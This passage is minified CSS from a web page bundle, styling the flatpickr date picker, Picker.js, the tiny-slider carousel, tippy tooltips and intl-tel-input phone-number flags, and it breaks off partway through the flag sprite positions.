.flatpickr-month{background:rgba(0,0,0,0);color:rgba(0,0,0,.9);fill:rgba(0,0,0,.9);height:34px;line-height:1;text-align:center;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;overflow:hidden;flex:1}.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{-webkit-user-select:none;-moz-user-select:none;user-select:none;text-decoration:none;cursor:pointer;position:absolute;top:0;height:34px;padding:10px;z-index:3;color:rgba(0,0,0,.9);fill:rgba(0,0,0,.9)}.flatpickr-months .flatpickr-next-month.flatpickr-disabled,.flatpickr-months .flatpickr-prev-month.flatpickr-disabled{display:none}.flatpickr-months .flatpickr-next-month i,.flatpickr-months .flatpickr-prev-month i{position:relative}.flatpickr-months .flatpickr-next-month.flatpickr-prev-month,.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month{left:0}.flatpickr-months .flatpickr-next-month.flatpickr-next-month,.flatpickr-months .flatpickr-prev-month.flatpickr-next-month{right:0}.flatpickr-months .flatpickr-next-month:hover,.flatpickr-months .flatpickr-prev-month:hover{color:#959ea9}.flatpickr-months .flatpickr-next-month:hover svg,.flatpickr-months .flatpickr-prev-month:hover svg{fill:#f64747}.flatpickr-months .flatpickr-next-month svg,.flatpickr-months .flatpickr-prev-month svg{width:14px;height:14px}.flatpickr-months .flatpickr-next-month svg path,.flatpickr-months .flatpickr-prev-month svg path{transition:fill .1s;fill:inherit}.numInputWrapper{position:relative;height:auto}.numInputWrapper input,.numInputWrapper span{display:inline-block}.numInputWrapper input{width:100%}.numInputWrapper input::-ms-clear{display:none}.numInputWrapper input::-webkit-inner-spin-button,.numInputWrapper input::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.numInputWrapper span{position:absolute;right:0;width:14px;padding:0 4px 0 2px;height:50%;line-height:50%;opacity:0;cursor:pointer;border:1px solid rgba(57,57,57,.15);box-sizing:border-box}.numInputWrapper span:hover{background:rgba(0,0,0,.1)}.numInputWrapper span:active{background:rgba(0,0,0,.2)}.numInputWrapper span:after{display:block;content:"";position:absolute}.numInputWrapper span.arrowUp{top:0;border-bottom:0}.numInputWrapper span.arrowUp:after{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid rgba(57,57,57,.6);top:26%}.numInputWrapper span.arrowDown{top:50%}.numInputWrapper span.arrowDown:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(57,57,57,.6);top:40%}.numInputWrapper span svg{width:inherit;height:auto}.numInputWrapper span svg path{fill:rgba(0,0,0,.5)}.numInputWrapper:hover{background:rgba(0,0,0,.05)}.numInputWrapper:hover span{opacity:1}.flatpickr-current-month{font-size:135%;line-height:inherit;font-weight:300;color:inherit;position:absolute;width:75%;left:12.5%;padding:7.48px 0 0 0;line-height:1;height:34px;display:inline-block;text-align:center;transform:translate3d(0,0,0)}.flatpickr-current-month span.cur-month{font-family:inherit;font-weight:700;color:inherit;display:inline-block;margin-left:.5ch;padding:0}.flatpickr-current-month span.cur-month:hover{background:rgba(0,0,0,.05)}.flatpickr-current-month .numInputWrapper{width:6ch;display:inline-block}.flatpickr-current-month .numInputWrapper span.arrowUp:after{border-bottom-color:rgba(0,0,0,.9)}.flatpickr-current-month .numInputWrapper span.arrowDown:after{border-top-color:rgba(0,0,0,.9)}.flatpickr-current-month input.cur-year{background:rgba(0,0,0,0);box-sizing:border-box;color:inherit;cursor:text;padding:0 0 0 .5ch;margin:0;display:inline-block;font-size:inherit;font-family:inherit;font-weight:300;line-height:inherit;height:auto;border:0;border-radius:0;vertical-align:initial;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.flatpickr-current-month input.cur-year:focus{outline:0}.flatpickr-current-month input.cur-year[disabled],.flatpickr-current-month input.cur-year[disabled]:hover{font-size:100%;color:rgba(0,0,0,.5);background:rgba(0,0,0,0);pointer-events:none}.flatpickr-current-month .flatpickr-monthDropdown-months{appearance:menulist;background:rgba(0,0,0,0);border:none;border-radius:0;box-sizing:border-box;color:inherit;cursor:pointer;font-size:inherit;font-family:inherit;font-weight:300;height:auto;line-height:inherit;margin:-1px 0 0 0;outline:0;padding:0 0 0 .5ch;position:relative;vertical-align:initial;-webkit-box-sizing:border-box;-webkit-appearance:menulist;-moz-appearance:menulist;width:auto}.flatpickr-current-month .flatpickr-monthDropdown-months:active,.flatpickr-current-month .flatpickr-monthDropdown-months:focus{outline:0}.flatpickr-current-month .flatpickr-monthDropdown-months:hover{background:rgba(0,0,0,.05)}.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month{background-color:rgba(0,0,0,0);outline:0;padding:0}.flatpickr-weekdays{background:rgba(0,0,0,0);text-align:center;overflow:hidden;width:100%;display:flex;align-items:center;height:28px}.flatpickr-weekdays .flatpickr-weekdaycontainer{display:flex;flex:1}span.flatpickr-weekday{cursor:default;font-size:90%;background:rgba(0,0,0,0);color:rgba(0,0,0,.54);line-height:1;margin:0;text-align:center;display:block;flex:1;font-weight:bolder}.dayContainer,.flatpickr-weeks{padding:1px 0 0 0}.flatpickr-days{position:relative;overflow:hidden;display:flex;align-items:flex-start;width:307.875px}.flatpickr-days:focus{outline:0}.dayContainer{padding:0;outline:0;text-align:left;width:307.875px;min-width:307.875px;max-width:307.875px;box-sizing:border-box;display:inline-block;display:flex;flex-wrap:wrap;-ms-flex-wrap:wrap;justify-content:space-around;transform:translate3d(0,0,0);opacity:1}.dayContainer+.dayContainer{box-shadow:-1px 0 0 #e6e6e6}.flatpickr-day{background:0 0;border:1px solid transparent;border-radius:150px;box-sizing:border-box;color:#393939;cursor:pointer;font-weight:400;width:14.2857143%;flex-basis:14.2857143%;max-width:39px;height:39px;line-height:39px;margin:0;display:inline-block;position:relative;justify-content:center;text-align:center}.flatpickr-day.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day.nextMonthDay:focus,.flatpickr-day.nextMonthDay:hover,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.prevMonthDay:focus,.flatpickr-day.prevMonthDay:hover,.flatpickr-day.today.inRange,.flatpickr-day:focus,.flatpickr-day:hover{cursor:pointer;outline:0;background:#e6e6e6;border-color:#e6e6e6}.flatpickr-day.today{border-color:#959ea9}.flatpickr-day.today:focus,.flatpickr-day.today:hover{border-color:#959ea9;background:#959ea9;color:#fff}.flatpickr-day.endRange,.flatpickr-day.endRange.inRange,.flatpickr-day.endRange.nextMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.endRange:focus,.flatpickr-day.endRange:hover,.flatpickr-day.selected,.flatpickr-day.selected.inRange,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.selected:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange,.flatpickr-day.startRange.inRange,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.startRange:focus,.flatpickr-day.startRange:hover{background:#569ff7;box-shadow:none;color:#fff;border-color:#569ff7}.flatpickr-day.endRange.startRange,.flatpickr-day.selected.startRange,.flatpickr-day.startRange.startRange{border-radius:50px 0 0 50px}.flatpickr-day.endRange.endRange,.flatpickr-day.selected.endRange,.flatpickr-day.startRange.endRange{border-radius:0 50px 50px 0}.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)){box-shadow:-10px 0 0 #569ff7}.flatpickr-day.endRange.startRange.endRange,.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.startRange.endRange{border-radius:50px}.flatpickr-day.inRange{border-radius:0;box-shadow:-5px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.nextMonthDay,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.prevMonthDay{color:rgba(57,57,57,.3);background:rgba(0,0,0,0);border-color:transparent;cursor:default}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover{cursor:not-allowed;color:rgba(57,57,57,.1)}.flatpickr-day.week.selected{border-radius:0;box-shadow:-5px 0 0 #569ff7,5px 0 0 #569ff7}.flatpickr-day.hidden{visibility:hidden}.rangeMode .flatpickr-day{margin-top:1px}.flatpickr-weekwrapper{float:left}.flatpickr-weekwrapper .flatpickr-weeks{padding:0 12px;box-shadow:1px 0 0 #e6e6e6}.flatpickr-weekwrapper .flatpickr-weekday{float:none;width:100%;line-height:28px}.flatpickr-weekwrapper span.flatpickr-day,.flatpickr-weekwrapper span.flatpickr-day:hover{display:block;width:100%;max-width:none;color:rgba(57,57,57,.3);background:rgba(0,0,0,0);cursor:default;border:none}.flatpickr-innerContainer{display:block;display:flex;box-sizing:border-box;overflow:hidden}.flatpickr-rContainer{display:inline-block;padding:0;box-sizing:border-box}.flatpickr-time{text-align:center;outline:0;display:block;height:0;line-height:40px;max-height:40px;box-sizing:border-box;overflow:hidden;display:flex}.flatpickr-time:after{content:"";display:table;clear:both}.flatpickr-time .numInputWrapper{flex:1;width:40%;height:40px;float:left}.flatpickr-time .numInputWrapper span.arrowUp:after{border-bottom-color:#393939}.flatpickr-time .numInputWrapper span.arrowDown:after{border-top-color:#393939}.flatpickr-time.hasSeconds .numInputWrapper{width:26%}.flatpickr-time.time24hr .numInputWrapper{width:49%}.flatpickr-time input{background:rgba(0,0,0,0);box-shadow:none;border:0;border-radius:0;text-align:center;margin:0;padding:0;height:inherit;line-height:inherit;color:#393939;font-size:14px;position:relative;box-sizing:border-box;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.flatpickr-time input.flatpickr-hour{font-weight:700}.flatpickr-time input.flatpickr-minute,.flatpickr-time input.flatpickr-second{font-weight:400}.flatpickr-time input:focus{outline:0;border:0}.flatpickr-time .flatpickr-am-pm,.flatpickr-time .flatpickr-time-separator{height:inherit;float:left;line-height:inherit;color:#393939;font-weight:700;width:2%;-webkit-user-select:none;-moz-user-select:none;user-select:none;align-self:center}.flatpickr-time .flatpickr-am-pm{outline:0;width:18%;cursor:pointer;text-align:center;font-weight:400}.flatpickr-time .flatpickr-am-pm:focus,.flatpickr-time .flatpickr-am-pm:hover,.flatpickr-time input:focus,.flatpickr-time input:hover{background:#eee}.flatpickr-input[readonly]{cursor:pointer}@keyframes fpFadeInDown{from{opacity:0;transform:translate3d(0,-20px,0)}to{opacity:1;transform:translate3d(0,0,0)}}/*!
 * Picker.js v1.2.1
 * https://fengyuanchen.github.io/pickerjs
 *
 * Copyright 2016-present Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2019-02-18T13:08:09.658Z
 */:root{--gray:#999;--blue:#0074d9;--color:#333;--background-color:#fff;--border:1px solid #eee}.picker{background-color:rgba(0,0,0,.5);color:#333;color:var(--color);direction:ltr;display:none;font-size:1rem;line-height:1.5;overflow:hidden;touch-action:none;transition:opacity .15s;-webkit-user-select:none;-moz-user-select:none;user-select:none}.picker-fixed{bottom:0;left:0;position:fixed;right:0;top:0;z-index:1986}.picker-fixed>.picker-dialog{bottom:-100%;left:0;max-height:100%;position:absolute;right:0;transition:bottom .3s}.picker-fixed .picker-header{display:block}.picker-fixed .picker-footer{display:table}.picker-open{display:block;opacity:0}.picker-opened{opacity:1}.picker-opened>.picker-dialog{bottom:0}.picker-dialog{background-color:#fff;background-color:var(--background-color);border:1px solid #eee;border:var(--border)}.picker-header{border-bottom:1px solid #eee;border-bottom:var(--border);display:none;padding:.875rem 1.25rem;position:relative}.picker-title{font-size:1.125rem;font-weight:500;line-height:1.25rem;margin:0}.picker-close{background-color:rgba(0,0,0,0);border-width:0;color:#999;color:var(--gray);cursor:pointer;font-size:1.75rem;height:3rem;opacity:.75;padding:0;position:absolute;right:0;top:0;width:3rem}.picker-close:focus,.picker-close:hover{opacity:1;outline:0}.picker-body{overflow:hidden}.picker-grid{display:table;table-layout:fixed;width:100%}.picker-cell{display:table-cell;position:relative}.picker-cell::after,.picker-cell::before{content:"";display:block;left:0;position:absolute;right:0;z-index:3}.picker-cell::before{background-image:linear-gradient(to top,rgba(0,0,0,0),rgba(0,0,0,.05));bottom:50%;margin-bottom:1rem;top:0}.picker-cell::after{background-image:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.05));bottom:0;margin-top:1rem;top:50%}.picker-cell+.picker-cell{border-left:1px solid #eee;border-left:var(--border)}.picker-headers .picker-cell::before{margin-bottom:0}.picker-headers .picker-cell::after{margin-top:2rem}.picker-single:not(.picker-controls):not(.picker-headers) .picker-cell::after,.picker-single:not(.picker-controls):not(.picker-headers) .picker-cell::before{display:none}.picker-cell__header{color:#999;color:var(--gray);font-size:.875rem;font-weight:500;line-height:1.5rem;margin:0;overflow:hidden;padding:.25rem .5rem;text-align:center;text-overflow:ellipsis;white-space:nowrap}.picker-cell__control{cursor:pointer;height:2rem;padding:.25rem .5rem;position:relative;z-index:4}.picker-cell__control::before{border:0 solid #ccc;content:"";display:block;height:.5rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%) rotate(-45deg);width:.5rem}.picker-cell__control:hover::before{border-color:var(--primary)}.picker-cell__control--prev::before{border-right-width:1px;border-top-width:1px;margin-top:2px}.picker-cell__control--next::before{border-bottom-width:1px;border-left-width:1px;margin-bottom:2px}.picker-cell__body{overflow:hidden;position:relative}.picker-cell__body::after,.picker-cell__body::before{content:"";height:2rem;left:0;position:absolute;right:0;z-index:1}.picker-cell__body::before{background-image:linear-gradient(to top,rgba(255,255,255,0),#fff);top:0}.picker-cell__body::after{background-image:linear-gradient(to bottom,rgba(255,255,255,0),#fff);bottom:0}.picker-single .picker-cell__body::after,.picker-single .picker-cell__body::before{display:none}.picker-list{list-style:none;margin:-2rem 0;padding:0;position:relative}.picker-item{color:#999;color:var(--gray);padding:.25rem .5rem;text-align:center;white-space:nowrap}.picker-picked{color:#0074d9;color:var(--blue);font-size:1.125em;line-height:1.5rem}.picker-footer{border-top:1px solid #eee;border-top:var(--border);display:none;width:100%}.picker-cancel,.picker-confirm{background-color:rgba(0,0,0,0);border-width:0;cursor:pointer;display:table-cell;font-size:1rem;padding:.75rem 1rem;width:50%}.picker-cancel:focus,.picker-cancel:hover,.picker-confirm:focus,.picker-confirm:hover{background-color:#fcfcfc;outline:0}.picker-confirm{color:#0074d9;color:var(--blue)}.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{transition:all 0s}.tns-slider>.tns-item{box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-no-calc{position:relative;left:0}.tns-gallery{position:relative;left:0;min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;z-index:0}.tns-fadeOut,.tns-normal{opacity:0;z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333333%;width:calc(100%*70/3);position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714286%;width:calc(100%/70);height:10px;float:left}.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;white-space:normal;outline:0;transition:none}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:after,.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px}.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media(max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:0}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle}.iti__country-name,.iti__flag-box{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,0)}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 